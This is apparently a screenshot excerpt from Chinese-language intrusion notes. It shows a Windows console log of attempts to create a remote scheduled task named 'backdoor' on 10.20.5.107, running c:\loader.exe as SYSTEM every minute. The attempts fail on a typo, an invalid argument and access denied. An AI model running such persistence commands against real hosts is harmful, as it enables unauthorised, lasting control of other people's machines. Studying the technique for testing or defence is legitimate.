 一对转义双引号:
SCHTASKS /Create
/tr "'c:\program files\internet explorer\iexplorer.exe'
\"c:\log data\today.xml\"" ...
C:\Users\Administrator>shctasks /create /s 10.20.5.107 /tn backdoor /sc minute /mo 1 /tr c:\loader.exe /ru system /f
'shctasks' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Users\Administrator>schtasks /Create /S \\10.20.5.107 19:17:00 c:\loader.exe
错误: 无效参数/选项 - '19:17:00'。
键入 "SCHTASKS /CREATE /?" 以了解用法。
C:\Users\Administrator>schtasks /create /s 10.20.5.107 /tn backdoor /sc minute /mo 1 /tr c:\loader.exe /ru system /f
错误: 拒绝访问。
C:\Users\Administrator>